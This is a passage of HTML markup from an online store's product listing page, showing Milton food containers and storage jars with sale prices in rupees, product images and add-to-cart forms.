        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="1650377031793" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">MILTON IFRESH CONTAINER 400 TALL</h3>
    <div class="h6">
      <product-price data-product-id="1650377031793">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 95</s>
  

  <span class="price">Rs. 81</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-7 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>MILTON IFRESH CONTAINER 400 TALL</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-7"
  data-product-id="1650377031793"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 81</span>

  
    <s class="compare-at-price">Rs. 95</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-8604813164818"
            class="product-grid__item product-grid__item--8"
            data-page="1"
            data-product-id="8604813164818"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="8604813164818"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-8"
  data-product-transition="true"
  
>
  <a
    id="2dc07f90c17efb8f1f08c3cbcd866f16"
    
      href="/products/milton-ss-cont-steel-clear-round-2500-ml?variant=46596246077714"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-8 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="8604813164818"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="35129051578642"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 0.9786666666666667"
  data-media-id="35129051578642"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=1946" alt="MILTON SS CONT STEEL CLEAR ROUND 2500 ML" srcset="//www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=1800 1800w" width="1946" height="1988" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="MILTON SS CONT STEEL CLEAR ROUND 2500 ML"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="8604813164818"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-8604813164818-AY1M3YVUwS2s5SnAvZ__card-gallery-8" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="46596246077714"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/files/71Ua6SxqHfL._SL1500.jpg?v=1693159513&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="8604813164818" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">MILTON SS CONT STEEL CLEAR ROUND 2500 ML</h3>
    <div class="h6">
      <product-price data-product-id="8604813164818">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 965</s>
  

  <span class="price">Rs. 821</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-8 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>MILTON SS CONT STEEL CLEAR ROUND 2500 ML</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-8"
  data-product-id="8604813164818"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 821</span>

  
    <s class="compare-at-price">Rs. 965</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-8619610505490"
            class="product-grid__item product-grid__item--9"
            data-page="1"
            data-product-id="8619610505490"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="8619610505490"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-9"
  data-product-transition="true"
  
>
  <a
    id="d0bfd4c5de2a5fc6abd3ea5cac492e1d"
    
      href="/products/milton-vintage-pet-jar-1000-ml-1?variant=46639970058514"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-9 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="8619610505490"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="35198644748562"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0"
  data-media-id="35198644748562"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=1946" alt="MILTON VINTAGE PET JAR 1000 ML" srcset="//www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=1800 1800w" width="1946" height="1946" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="MILTON VINTAGE PET JAR 1000 ML"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="8619610505490"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-8619610505490-AY1M3YVUwS2s5SnAvZ__card-gallery-9" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="46639970058514"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/files/vintage_jar_1000_-_1024_x_1024_px_1.jpg?v=1693579287&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="8619610505490" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">MILTON VINTAGE PET JAR 1000 ML</h3>
    <div class="h6">
      <product-price data-product-id="8619610505490">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 340</s>
  

  <span class="price">Rs. 289</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-9 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>MILTON VINTAGE PET JAR 1000 ML</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-9"
  data-product-id="8619610505490"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 289</span>

  
    <s class="compare-at-price">Rs. 340</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-8619611586834"
            class="product-grid__item product-grid__item--10"
            data-page="1"
            data-product-id="8619611586834"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="8619611586834"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-10"
  data-product-transition="true"
  
>
  <a
    id="364f5ba44308e10c78e322353312f9e9"
    
      href="/products/milton-vintage-pet-jar-1500-ml?variant=46639971270930"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-10 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="8619611586834"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="35198649794834"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0"
  data-media-id="35198649794834"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=1946" alt="MILTON VINTAGE PET JAR 1500 ML" srcset="//www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=1800 1800w" width="1946" height="1946" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/files/vintage_jar_1500_-_1024_x_1024_px_1.jpg?v=1693579314&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="MILTON VINTAGE PET JAR 1500 ML"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="8619611586834"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-8619611586834-AY1M3YVUwS2s5SnAvZ__card-gallery-10" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="46639971270930"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
